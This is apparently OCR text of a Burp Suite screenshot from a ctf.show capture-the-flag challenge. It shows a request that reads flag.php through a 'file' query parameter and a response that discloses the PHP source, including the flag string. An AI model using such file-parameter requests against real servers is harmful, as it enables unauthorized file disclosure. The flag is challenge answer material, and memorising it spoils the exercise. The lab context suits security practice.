 Request
Pretty Raw Hex \n
1 GET /?file=flag.php HTTP/1.1
2 Host: 2e59bcfe-75b7-432b-a5ab-aa80a86eda72.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
17f6d6cfcfb701-0108cae6f15deb-977173c-144000-17f6d6cfcfc848
9 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 10 Mar 2022 09:21:57 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{25a42144-be5c-427a-8db5-36afa868a650}";
11 ?>